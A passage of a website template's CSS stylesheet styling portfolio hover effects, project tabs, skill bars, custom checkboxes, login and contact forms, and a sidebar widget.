  margin-bottom: 15px;
}
.hvr4 .prtflo-inf > span > a {
  width: auto;
  display: inline-block;
  line-height: initial;
  color: inherit;
  font-size: 13px;
  margin: 0;
  font-family: montserrat;
}
.hvr4 .prtflo-inf > span.lks2 {
  margin-bottom: 0;
  color: #fff;
  font-weight: 600;
}
.hvr4 .prtflo-inf > span > a:hover {color: #000;}
.hvr4:hover:before {opacity: .9;}
/*===== Gradition Style 2 =====*/
.grd-bx.styl2 > i {
  line-height: 124px;
  width: 128px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-color: #e4e4e4;
}
.grd-bx.styl2 > h4 {
  margin-top: 25px;
  color: #242424;
  letter-spacing: -.2px;
}
.grd-bx.styl2 > p {
  display: inline-block;
  margin: 15px 0 0;
  color: #414141;
  max-width: 70%;
}
.grdton-info-inr > a.ylw-bg:hover, 
.grdton-info-inr > a.ylw-bg:focus {color: #fff;}
.grdton-info-inr > a.ylw-bg {color: #000;}
/*===== Project Tabs =====*/
.cnsdr-prj-tbs {
  float: left;
  width: 100%;
}
.cnsdr-prj-nav {
  float: left;
  position: relative;
  width: 100%;
  padding-left: 40px;
}
.cnsdr-prj-nav:before {
  content: "";
  position: absolute;
  left: 0;
  top: -100px;
  bottom: -100px;
  background-color: #e8eced;
  right: 0;
}
.cnsdr-prj-nav > ul {
  float: right;
  width: 105%;
  border-bottom: 0;
  margin-right: -51px;
}
.cnsdr-prj-nav > ul > li {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.cnsdr-prj-nav > ul > li a {
  border: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  padding: 0;
  float: left;
  width: 100%;
}
.cnsdr-prj-nav > ul > li a:hover {background-color: transparent;}
.cnsdr-prj-nav > ul > li a img {
  float: right;
  -webkit-box-shadow: 0 5px 10px rgba(210,210,210,.7);
  -ms-box-shadow: 0 5px 10px rgba(210,210,210,.7);
  -o-box-shadow: 0 5px 10px rgba(210,210,210,.7);
  box-shadow: 0 5px 10px rgba(210,210,210,.7);
}
.cnsdr-prj-nav > ul > li + li {margin-top: 40px;}
.prj-tb {
  float: right;
  text-align: right;
  padding-right: 40px;
  margin-top: 20px;
  width: 75%;
}
.prj-tb > span {
  color: #bbc7cd;
  font-family: montserrat;
  font-size: 16px;
  letter-spacing: 0;
  display: block;
}
.prj-tb > h4 {
  font-size: 20px;
  font-weight: 700;
  color: #252525;
  letter-spacing: 0;
  margin: 8px 0 0;
  max-width: 90%;
  float: right;
}
.cnsdr-prj-nav > ul > li a:before {
  height: 3px;
  width: 15px;
}
.cnsdr-prj-nav > ul > li.active a span {color: #8799a3;}
.cnsdr-prj-nav > ul > li a::before,
.cnsdr-prj-nav > ul > li a:after {
  content: "";
  height: 2px;
  width: 30px;
  background-color: #e9eced;
  position: absolute;
  right: -60px;
  top: 50%;
  margin-top: -1px;
}
.cnsdr-prj-nav > ul > li a:after {width: 0;}
.cnsdr-prj-nav > ul > li.active a:after {width: 30px;}
.cnsdr-prj-tbs .tab-content {
  float: left;
  width: 100%;
  padding: 0 100px 0 120px;
}
.cnsdr-dtls {
  float: left;
  width: 100%;
}
.cnsdr-dtls > h3 {
  font-weight: 600;
  font-size: 40px;
  letter-spacing: 0;
  margin: 0 0 22px;
  color: #252525;
  color: #252525;
}
.cnsdr-dtls > p {
  color: #636464;
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}
.cnsdr-dlt-inr {
  float: left;
  width: 100%;
  overflow: hidden;
  margin-top: 45px;
  position: relative;
}
.cnsdr-dlt-inr > img {width: 100%;}
.prj-btns {
  position: absolute;
  left: 20px;
  bottom: 20px;
  font-size: 13.05px;
  font-family: montserrat;
  color: #fff;
  letter-spacing: 0;
}
.prj-btns > a {
  display: inline-block;
  padding: 12px 25px;
  margin-right: 6px;
}
.prj-btns > a:hover, 
.prj-btns > a:focus {color: #333;}
.prj-btns > a i {
  font-size: 14.91px;
  margin-right: 5px;
}
.prj-feat-lst {
  float: left;
  padding-left: 0;
  list-style: none;
  margin: 20px 0 0;
  width: 100%;
}
.prj-feat-lst > li {
  float: left;
  width: 50%;
  font-size: 16px;
  font-family: montserrat;
  letter-spacing: 0;
  color: #565656;
  margin-top: 18px;
  padding: 0 15px 0 40px;
  position: relative;
}
.prj-feat-lst > li:before {
  content: "\f00c";
  position: absolute;
  font-family: fontawesome;
  left: 0;
}
/*===== Solution Sec =====*/
.solut-wrp {
  border: 12px solid #f3f3f3;
  float: left;
  margin-left: -190px;
  width: 1550px;
}
.prtf-bx4 {
  float: left;
  position: relative;
  width: 100%;
}
.hvr5 {
  float: left;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.hvr5:before {left: 0;}
.hvr5:after {right: 0;}
.prtf-bx4 > img {width: 100%;}
.hvr5:before,
.hvr5:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 0;
  background-color: #000;
  opacity: 0;
}
.prtf-inf {
  position: absolute;
  top: 70%;
  padding: 0 30px;
  z-index: 1;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
}
.prtf-btns {display: block;}
.prtf-btns > a {
  display: inline-block;
  color: #fff;
  background-color: #252525;
  line-height: 50px;
  width: 50px;
  font-size: 12.75px;
  margin: 0 3px;
}
.hvr5:hover:before, 
.hvr5:hover:after {
  opacity: .4;
  width: 50%;
}
.prtf-inf > h3 {
  font-size: 30px;
  display: inline-block;
  max-width: 90%;
  font-weight: 800;
  color: #fff;
  margin: 33px 0 0;
}
.prtf-inf > span {
  display: block;
  color: #fff;
  letter-spacing: 4px;
  margin-top: 17px;
}
.col-md-3 .prtf-inf > h3 {max-width: 100%;}
.hvr5:hover .prtf-inf {
  top: 50%;
  opacity: 1;
  visibility: visible;
}
.solut-inf {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.solut-inf > h3 {
  font-size: 30px;
  display: inline-block;
  max-width: 50%;
  line-height: 40px;
  font-weight: 600;
  color: #1c1d1d;
  letter-spacing: -.2px;
  margin: 0;
}
.solut-inf > span {
  display: block;
  margin-top: 36px;
}
.solut-inf > span a {
  display: inline-block;
  color: #fff;
  font-weight: 700;
  font-family: montserrat;
  font-size: 16px;
  letter-spacing: 1.2px;
  padding: 14px 50px;
}
.solut-inf > span a:hover,
.solut-inf > span a:focus {background-color: #333;}
.scl-btns3 {display: inline-block;}
.scl-btns3 > a {
  color: #929394;
  font-size: 13px;
  display: inline-block;
  margin-left: 10px;
}
.btm-br .scl-btns3 {float: right;}
/*===== Toggle Style 2 =====*/
.tl {
  margin: 0 0 55px;
  font-size: 36px;
  color: #313131;
  font-weight: 700;
  letter-spacing: -.5px;
}
.tgl-styl.styl2 .tgl-itm > h4 {
  background-color: transparent;
  border-top: 1px solid #e9e9e9;
  padding: 25px 0 24px;
}
/*===== Portfolio Sec =====*/
.prtf-bx2 {
  float: left;
  position: relative;
  width: 100%;
}
.hvr6 {
  float: left;
  position: relative;
  width: 100%;
}
.hvr6:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  opacity: 0;
  height: 0;
}
.prtf-bx2 > img {
  float: left;
  width: 100%;
  height: 437px;
}
.hvr6:hover:before {
  opacity: .67;
  height: 100%;
}
.hvr6:hover .prtf-inf {
  top: 50%;
  visibility: visible;
  opacity: 1;
}
.prtf-bx2 .prtf-inf > span {
  letter-spacing: 1px;
  font-size: 12px;
  font-weight: 700;
  margin-top: 12px;
}
.prtf-bx2 .prtf-inf > h3 {
  font-weight: 700;
  margin-top: 20px;
}
.grd-bg-lyr5-hvr:hover,
.grd-bg-lyr5:before {
  background: -moz-linear-gradient(180deg, rgba(255,67,75,1) 0%, rgba(255,167,35,1) 100%);
  background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255,167,35,1)), color-stop(100%, rgba(255,67,75,1)));
  background: -webkit-linear-gradient(180deg, rgba(255,67,75,1) 0%, rgba(255,167,35,1) 100%);
  background: -o-linear-gradient(180deg, rgba(255,67,75,1) 0%, rgba(255,167,35,1) 100%);
  background: -ms-linear-gradient(180deg, rgba(255,67,75,1) 0%, rgba(255,167,35,1) 100%);
  background: linear-gradient(270deg, rgba(255,67,75,1) 0%, rgba(255,167,35,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffa723', endColorstr='#ff434b',GradientType=1 );
}
/*===== Skills Sec =====*/
.skls-wrp2 {
  float: left;
  width: 100%;
}
.skls-inr {
  display: inline-block;
  max-width: 90%;
}
.skls-inr > h2 {
  font-size: 40px;
  font-weight: 700;
  color: #272727;
  letter-spacing: -.4px;
  line-height: 43px;
  margin: 85px 0 0;
}
.skls-inr > h2 span {font-weight: 300;}
.skls-inr > img {display: inline-block;}
.skls-brs {
  float: left;
  margin-top: 50px;
  width: 100%;
}
.skl-bx.styl2 {padding: 0 20px;}
.skl-bx.styl2 .progress {
  height: 13px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  background-color: #f8f8f8;
}
.skl-bx.styl2 .progress-bar {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.skls-brs .skl-bx.styl2 {margin-top: 40px;}
.skl-bx.styl2 > i {
  position: static;
  float: right;
  color: #272727;
  margin-bottom: 20px;
}
.skl-bx.styl2 > span {
  display: inline-block;
  width: auto;
  margin-bottom: 20px;
  color: #272727;
}
/*===== Featured Area 11 ======*/
.feat-wrp {
  float: left;
  position: relative;
  width: 100%;
}
.wtr-rpl {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-size: cover;
  background-position: center;
}
.feat-cap {
  float: left;
  padding-left: 8%;
  position: relative;
  z-index: 1;
  max-width: 46%;
  width: 100%;
}
.feat-cap > h1 {
  margin: 0;
  color: #fff;
  font-size: 74px;
  letter-spacing: -.4px;
  line-height: 90px;
  font-weight: 700;
}
.feat-cap > h3 {
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 40px;
  letter-spacing: 0;
  line-height: 75px;
  z-index: 1;
  padding: 0 60px 0 20px;
}
.feat-cap > p {
  text-align: right;
  color: #fff;
  font-family: montserrat;
  font-size: 26px;
  letter-spacing: 0;
  margin: 10px 0 0;
}
.feat-cap > h3:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  -webkit-transform: skew(8deg);
  -ms-transform: skew(8deg);
  -o-transform: skew(8deg);
  transform: skew(8deg);
}
header.styl9 {padding: 22px 30px 0 8%;}
header.styl9 .lgo {
  width: auto;
  display: inline-block;
  margin-top: 25px;
}
header.styl9 .lgo > h1 {margin: 0;}
header.styl9 .hdr-cnt-inf {
  display: inline-block;
  float: right;
  width: 27.6%;
}
.hdr-cnt-inf .scl1 {margin-right: 0;}
.hdr-cnt-inf .scl1 > a {margin: 0 0 0 18px;}
.hdr-cnt-inf-inr {display: inline-block;}
.hdr-cnt-inf-inr > span {
  font-family: montserrat;
  color: #fff;
  display: inline-block;
  font-size: 16px;
  letter-spacing: 0;
  margin-left: 45px;
  margin-top: 18px;
}
.hdr-cnt-inf-inr > span i {margin-right: 15px;}
/*===== Fixed Menu =====*/
nav.fxd-mnu {
  position: fixed;
  top: 50%;
  z-index: 999;
  width: 15%;
  right: 0;
}
nav.fxd-mnu > ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
nav.fxd-mnu > ul > li {
  display: inline-block;
  font-size: 14px;
  font-family: montserrat;
  letter-spacing: 0;
  color: #fff;
  float: right;
  margin: 10px 50px 10px 0;
  position: relative;
}
nav.fxd-mnu > ul > li a {
  display: inline-block;
  background-color: #585858;
  padding: 11px 22px 11px 35px;
  position: relative;
}
nav.fxd-mnu > ul > li a:before {
  content: "";
  position: absolute;
  right: -30px;
  height: 2px;
  width: 20px;
  background-color: #585858;
  top: 50%;
  margin-top: -1px;
  opacity: .2;
}
nav.fxd-mnu > ul > li a.active:before,
nav.fxd-mnu > ul > li a:hover:before {opacity: 1;}
nav.fxd-mnu.blu-skn > ul > li a:hover,
nav.fxd-mnu.blu-skn > ul > li a:focus,
nav.fxd-mnu.blu-skn > ul > li a.active,
nav.fxd-mnu.rd-skn > ul > li a:hover,
nav.fxd-mnu.rd-skn > ul > li a:focus,
nav.fxd-mnu.rd-skn > ul > li a.active {color: #fff;}
nav.fxd-mnu.ylw-skn > ul > li a:hover,
nav.fxd-mnu.ylw-skn > ul > li a:focus,
nav.fxd-mnu.ylw-skn > ul > li a.active {color: #333;}
/*===== Home Page 12 =====*/
/*===== Header 10 =====*/
header.styl5.wd-drk-bg .lgo a {
  background-color: #303031;
  display: inline-block;
  padding: 13px 35px;
  -webkit-border-radius: 60px;
  border-radius: 60px;
}
header.styl5.wd-drk-bg nav {
  background-color: #303031;
  -webkit-border-radius: 60px;
  border-radius: 60px;
  padding: 13px 13px 9px 55px;
}
.tl2 {
  font-size: 46.23px;
  color: #0f0f0f;
  letter-spacing: -.7px;
  margin: 0 0 60px;
  max-width: 85%;
  font-family: poppins;
  font-weight: 700;
}
/*===== Radio Box =====*/
.rdo-bx [type="radio"]:checked,
.rdo-bx [type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.rdo-bx [type="radio"]:checked + label,
.rdo-bx [type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 25px;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
}
.rdo-bx [type="radio"]:checked + label:before,
.rdo-bx [type="radio"]:not(:checked) + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 3px;
  width: 14px;
  height: 14px;
  border: 1px solid #d0d0d0;
  background: #fff;
}
.rdo-bx [type="radio"]:checked + label:after,
.rdo-bx [type="radio"]:not(:checked) + label:after {
  content: '';
  width: 8px;
  height: 8px;
  background: red;
  position: absolute;
  top: 6px;
  left: 3px;
}
.rdo-bx [type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.rdo-bx [type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/*===== Check Box =====*/
.chck-bx [type="checkbox"]:checked,
.chck-bx [type="checkbox"]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.chck-bx [type="checkbox"]:checked + label,
.chck-bx [type="checkbox"]:not(:checked) + label {
  position: relative;
  padding-left: 25px;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
}
.chck-bx [type="checkbox"]:checked + label:before,
.chck-bx [type="checkbox"]:not(:checked) + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 3px;
  width: 16px;
  height: 16px;
  border: 2px solid #999;
}
.chck-bx [type="checkbox"]:checked + label:after,
.chck-bx [type="checkbox"]:not(:checked) + label:after {
  content: '';
  width: 8px;
  height: 8px;
  background: red;
  position: absolute;
  top: 7px;
  left: 4px;
}
.chck-bx [type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.chck-bx [type="checkbox"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/*===== Login Page =====*/
.lgn-frm-wrp {
  background-color: #ccc;
  float: left;
  padding: 55px 75px 75px 45px;
  width: 100%;
  margin-left: -45px;
}
.lgn-frm-wrp > h4 {
  font-size: 18px;
  font-weight: 700;
  color: #000;
  letter-spacing: .25px;
  margin: 0 0 25px;
}
.lgn-frm-wrp > p {
  color: #999;
  letter-spacing: .25px;
  margin-bottom: 0;
}
.lgn-frm {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.lgn-frm input {
  width: 100%;
  font-size: 14px;
  letter-spacing: .25px;
  color: #999;
  padding: 10px 20px;
  height: 55px;
  margin-bottom: 25px;
}
.lgn-frm span label {
  font-weight: 400;
  color: #333;
  letter-spacing: .25px;
  font-size: 13px;
}
.lgn-frm span + a {
  float: right;
  font-size: 13px;
  letter-spacing: .25px;
}
.lgn-frm span + a:hover,
.lgn-frm span + a:focus {color: #333;}
.lgn-frm button {
  display: inline-block;
  margin-top: 35px;
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: .75px;
  padding: 16px 25px;
  background-color: #333;
  color: #fff;
}
.rgstr-frm-wrp {
  float: left;
  margin-left: -10px;
  width: 100%;
  margin-top: 10px;
}
.rgstr-frm-wrp > h4 {
  margin: 0 0 25px;
  font-size: 18px;
  letter-spacing: .25px;
  font-weight: 700;
  color: #000;
}
.rgstr-frm-wrp > p {
  color: #999;
  letter-spacing: .25px;
  margin-bottom: 0;
}
.rgstr-frm {
  float: left;
  margin-top: 60px;
  width: 100%;
}
.rgstr-frm input {
  float: left;
  width: 100%;
  font-size: 14px;
  letter-spacing: .25px;
  color: #999;
  height: 55px;
  background-color: #f6f6f6;
  margin-bottom: 25px;
  padding: 10px 30px;
}
.rgstr-frm button {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  background-color: #333;
  letter-spacing: .75px;
  font-family: lato;
  padding: 17px 40px;
  margin-top: 35px;
}
/*===== About Desc 3 =====*/
.abt-pic {
  float: left;
  padding: 00px 00px 0 0;
  position: relative;
  width: 100%;
}
.abt-pic:before,
.abt-pic:after {
  position: absolute;
  content: "";
}
.abt-pic:before {
  top: 0;
  left: 0;
  right: 0;
  height: 10px;
}
.abt-pic:after {
  top: 0;
  bottom: 0;
  width: 10px;
  right: 0;
}
.abt-pic > img {width: 100%;}
.abt-pic .scl2 {
  position: absolute;
  top: 50%;
  right: 40px;
  width: 48px;
}
.abt-pic .scl2 > a {
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  width: 48px;
  background-color: #000;
}
.abt-desc {
  float: left;
  width: 100%;
  padding: 60px 130px 80px 95px;
}
.abt-desc > h2 {
  font-size: 51px;
  color: #1c1d1d;
  font-weight: 700;
  letter-spacing: -.3px;
  margin: 0 0 25px;
}
.abt-desc > h2 i {
  display: block;
  font-weight: 400;
  font-size: 47px;
}
.abt-desc > p {
  font-size: 16px;
  letter-spacing: .4px;
  line-height: 30px;
  color: #1c1d1d;
  margin: 0;
}
.abt-desc blockquote {
  font-size: 25px;
  color: #626363;
  font-style: italic;
  border-left: 0;
  position: relative;
  line-height: 38px;
  letter-spacing: 0;
  padding: 0;
  margin: 60px 0 40px;
}
.abt-desc blockquote > p {
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  letter-spacing: inherit;
}
.abt-desc blockquote > i {
  position: absolute;
  color: #f2f2f2;
  font-size: 190px;
  z-index: -1;
  left: 50%;
  top: -30px;
}
.abt-desc blockquote > h4 {
  font-style: normal;
  color: #1c1d1d;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: .4px;
  margin: 15px 0 0;
}
.abt-desc .skl-bx.styl2 > span,
.abt-desc .skl-bx.styl2 > i {margin-bottom: 12px;}
.abt-desc .progress {
  background-color: #d9d7d7;
  height: 12px;
}
/*===== Portfolio Style 8 =====*/
.fltr-wrp.styl3 {margin-top: 27px;}
.fltr-wrp.styl3 > ul {margin-bottom: 20px;}
.fltr-wrp.styl3 > ul > li {
  font-family: montserrat;
  color: #000;
  letter-spacing: .24px;
  font-size: 14px;
}
.fltr-wrp.styl3 > ul > li a {padding: 13px 40px;}
.prtflo-bx5 {
  float: left;
  position: relative;
  width: 100%;
}
.hvr7 {
  float: left;
  position: relative;
  width: 100%;
}
.prtflo-bx5 > img,
.hvr7 > img {width: 100%;}
.hvr7:before {
  content: "";
  position: absolute;
  left: 45px;
  right: 45px;
  top: 50px;
  bottom: 50px;
  background-color: #000;
  opacity: 0;
}
.prtflo-bx5 .prtflo-inf {
  left: 45px;
  right: 45px;
  padding: 0 50px;
}
.prtflo-inf .prtf-btns > a {
  line-height: 40px;
  width: 40px;
  font-size: 10px;
}
.prtflo-bx5 .prtflo-inf > h4 {
  margin-top: 30px;
  font-size: 29.79px;
  line-height: 30px;
}
.prtflo-bx5 .prtflo-inf > span a {
  width: auto;
  line-height: initial;
  margin: 0;
  font-size: 12.91px;
  font-family: montserrat;
  letter-spacing: .25px;
}
.prtflo-bx5 .prtflo-inf > span {margin-top: 20px;}
.prtflo-bx5 .prtflo-inf > span a:hover,
.prtflo-bx5 .prtflo-inf > span a:focus {
  background-color: transparent;
  color: #fff !important;
}
.prtflo-inf > p {
  font-size: 15px;
  color: #999;
  letter-spacing: .25px;
  margin: 20px 0 auto;
  display: inline-block;
  max-width: 90%;
}
.prtflo-bx5 .prtflo-inf > span.lks2 {
  color: #fff;
  font-size: 13px;
  font-family: montserrat;
  display: block;
}
.prtflo-bx5 .prtflo-inf > span.lks2 i {margin-right: 5px;}
.hvr7:hover .prtflo-inf {
  opacity: 1;
  visibility: visible;
}
.hvr7:hover:before {opacity: .77;}
/*===== Portfolio Style 9 =====*/
.prtflo-bx6 {
  float: left;
  width: 100%;
}
.prtflo-thmb6 {
  float: left;
  width: 100%;
  position: relative;
}
.prtflo-thmb6 > a {
  float: left;
  width: 100%;
}
.prtflo-thmb6 > a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.prtflo-thmb6 > a:hover:before {opacity: .2;}
.prtflo-thmb6 img {width: 100%;}
.prtflo-inf6 {
  background-color: #3d456d;
  float: left;
  width: 100%;
  padding: 65px;
  position: relative;
}
.prtflo-inf6-inr {
  position: absolute;
  top: 50%;
  left: 65px;
  right: 65px;
}
.prtflo-inf6-inr > h4 {
  font-size: 45px;
  color: #fff;
  font-weight: 700;
  letter-spacing: -.5px;
  margin: 0 0 27px;
}
.prtflo-inf6-inr > p {
  font-size: 17px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
  margin-bottom: 0;
}
.prtflo-inf6-inr > a {
  display: inline-block;
  color: #fff;
  margin-top: 45px;
  font-size: 14px;
  font-family: montserrat;
  font-weight: 700;
  padding: 15px 60px;
  background-color: #252525;
}
/*===== Contact Page =====*/
.cnt-dtl {
}
.cnt-dtl > h1 {
  color: #2a2d2e;
  font-weight: 700;
  font-size: 48px;
  letter-spacing: -.9px;
  line-height: 60px;
  margin: 0;
}
.cnt-dtl > p {
  font-size: 22px;
  line-height: 36px;
  color: #666;
  letter-spacing: 0;
  margin: 30px 0 0;
  width: 110%;
}
.cnt-dtl > span {
  display: inline-block;
  margin-top: 35px;
  font-size: 14px;
  color: #2a2d2e;
  letter-spacing: 1px;
  font-weight: 700;
  font-family: montserrat;
}
.cnt-dtl > ul {
  display: inline-block;
  background-color: #292929;
  padding: 21px 35px;
  list-style: none;
  margin: 35px 0 0;
  position: relative;
}
.cnt-dtl > ul li {
  font-family: montserrat;
  color: #fff;
  font-size: 13px;
  letter-spacing: .4px;
  position: relative;
  padding-left: 35px;
}
.cnt-dtl > ul li + li {margin-top: 10px;}
.cnt-dtl > ul li i {
  position: absolute;
  left: 0;
  top: 2px;
}
.cnt-dtl > ul:before {
  content: "";
  position: absolute;
  left: 27px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #292929;
  top: -7px;
}
.cnt-frm {
  float: left;
  width: 100%;
}
.cnt-frm > form {
  float: left;
  width: 100%;
}
.cnt-frm > form input,
.cnt-frm > form select,
.cnt-frm > form textarea {
  float: left;
  font-size: 14px;
  font-family: montserrat;
  color: #2a2d2e;
  letter-spacing: 0;
    border-radius: 5px;

  padding: 18px 20px;
  border-color: #00abc9;
  border: 2px solid;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
  -ms-box-shadow: 0 0 10px rgba(0,0,0,.2);
  -o-box-shadow: 0 0 10px rgba(0,0,0,.2);
  box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.cnt-frm > form textarea {height: 200px;}
.chck-bx.styl2 {display: inline-block;}
.chck-bx.styl2 [type="checkbox"]:checked + label:before, 
.chck-bx.styl2 [type="checkbox"]:not(:checked) + label:before {
  -webkit-border-radius: 0;
  border-radius: 0;
  height: 24px;
  width: 24px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
  -ms-box-shadow: 0 0 10px rgba(0,0,0,.2);
  -o-box-shadow: 0 0 10px rgba(0,0,0,.2);
  box-shadow: 0 0 10px rgba(0,0,0,.2);
}
.chck-bx.styl2 [type="checkbox"]:checked + label, 
.chck-bx.styl2 [type="checkbox"]:not(:checked) + label {
  padding-left: 40px;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  color: #666;
  letter-spacing: 0;
}
.cnt-frm > form button {
  float: right;
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  font-family: montserrat;
  letter-spacing: 1px;
  padding: 22px 60px;
}
.cnt-frm > form button:hover,
.cnt-frm > form button:focus {color: #000;}
.chck-bx.styl2 [type="checkbox"]:checked + label::after, 
.chck-bx.styl2 [type="checkbox"]:not(:checked) + label::after {
  -webkit-border-radius: 0;
  border-radius: 0;
  top: 9.5px;
  left: 6.5px;
  height: 12px;
  width: 12px;
}
.cnt-frm .chck-bx.styl2 {margin-top: 15px;}
.cnt-mp {
  float: left;
  height: 650px;
  width: 100%;
}
.cnt-scl {
  float: left;
  position: relative;
  z-index: 1;
  width: 100%;
}
.cnt-ovrlp {margin: -35px 0;}
.cnt-scl > a {
  display: inline-block;
  line-height: 70px;
  font-size: 24px;
  width: 70px;
  color: #fff;
  margin: 0 11px;
  position: relative;
}
.cnt-scl > a:before {
  content: "";
  left: -12px;
  top: -12px;
  bottom: -12px;
  right: -12px;
  background-color: #fff;
  position: absolute;
  z-index: -1;
  border-radius: inherit;
  opacity: 0;
}
.cnt-scl > a:hover:before {opacity: 1;}
.cnt-scl > a:hover,
.cnt-scl > a:focus {
  color: #fff;
  -webkit-box-shadow: 0 0 45px rgba(0,0,0,0.3);
  -ms-box-shadow: 0 0 45px rgba(0,0,0,0.3);
  -o-box-shadow: 0 0 45px rgba(0,0,0,0.3);
  box-shadow: 0 0 45px rgba(0,0,0,0.3);
}
/*===== Approach Page =====*/
.aprch-inr {
  float: left;
  width: 100%;
}
.aprch-inr > img {
  width: 100%;
  margin-bottom: 30px;
}
.aprch-inr > p {
  margin: 0 0 30px;
  line-height: 28px;
  letter-spacing: 0;
  color: #3c3c3c;
}
.aprch-inr .text-left {margin-top: 25px;}
.text-left .serv-bx1.styl3 .serv-bx-inr {
  width: auto;
  float: none;
  padding: 0 25px;
}
.text-left .serv-bx1.styl3 > i {
  float: left;
  margin-bottom: 0;
}
.tgl-styl.styl3 {margin-top: 55px;}
.tgl-styl.styl3 .tgl-itm {
}
.tgl-styl.styl3 .tgl-itm > h4 {
  background-color: #e8eef1;
  padding: 17px 35px 17px 65px;
  font-size: 12px;
  letter-spacing: .8px;
  color: #666;
}
.tgl-styl.styl3 .tgl-itm .tgl-cnt {padding-left: 0;}
.tgl-styl.styl3 .tgl-itm > h4.actv {
  color: #fff;
  margin-bottom: 25px;
}
.tgl-styl.styl3 .tgl-itm .tgl-cnt > p {
  color: #3c3c3c;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 28px;
  margin-bottom: 40px;
}
.text-left .serv-bx1.styl3 .serv-bx-inr > h4 {margin-bottom: 0;}
/*===== Sidebar =====*/
.sd-wdgt {
  border: 1px solid #f1f1f1;
  padding: 50px 40px 40px;
  -webkit-box-shadow: 0 12px 8px rgba(0,0,0,0.04);
  -ms-box-shadow: 0 12px 8px rgba(0,0,0,0.04);
  -o-box-shadow: 0 12px 8px rgba(0,0,0,0.04);
  box-shadow: 0 12px 8px rgba(0,0,0,0.04);
  position: relative;
  overflow: hidden;
}
.sd-wdgt:before {
  content: "";
  -webkit-clip-path: polygon(354px 41px,401px 100px,401px 0px,1px 0px,229px 7px,318px 18px,334px 29px);
  clip-path: polygon(354px 41px,401px 100px,401px 0px,1px 0px,229px 7px,318px 18px,334px 29px);
  background-color: #c3e0f1;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  height: 100px;
  width: 100%;
}
.sd-wdgt .lgo {margin-bottom: 23px;}
.sd-wdgt > p {
  font-size: 15px;
  color: #636363;
  line-height: 26px;
}
.sd-wdgt .cnt-inf-lst {margin-top: 10px;}
.sd-wdgt > a {
  display: inline-block;
  margin-top: 25px;
  color: #fff;
  font-size: 12px;
  font-family: montserrat;
  font-weight: 700;
  letter-spacing: 0;
  padding: 12px 32px;
}
.sd-wdgt > a:hover,
.sd-wdgt > a:focus {background-color: #333;}
.wdgt-tl.styl2 {
  border-bottom: 2px solid #f3f4f6;
  padding-bottom: 23px;
  font-size: 24px;
  color: #252525;
  letter-spacing: -.8px;
  font-weight: 700;
}
.sd-wdgt ul {margin-top: 10px;}
.sd-wdgt ul li {
  font-size: 15px;
  color: #8799a3;
  font-weight: 400;
  letter-spacing: 0;
  font-family: open sans;
  padding-bottom: 14px;
  border-bottom: 1px solid #eaeaea;
}
.sd-wdgt ul li + li {margin-top: 14px;}
.sd-wdgt ul li:last-child {
  border-bottom: 0;
  padding-bottom: 8px;
}
.adv-wdgt img {width: 100%;}
/*===== Portfolio Detail Style 1 =====*/
.prtfl-wrp-bg-img {
  float: left;
  margin-bottom: 50px;
  width: 100%;
}
.prtfl-wrp-bg-img > img {width: 100%;}
.prtflo-wrp {
  float: left;
  margin-top: 50px;
  width: 100%;
  padding: 0 80px;
}
.prtflo-car-wrp1 {
  float: left;
  padding-right: 50px;
  width: 100%;
}
.prtflo-car-wrp1 > ul {
  padding: 0;
  list-style: none;
  float: left;
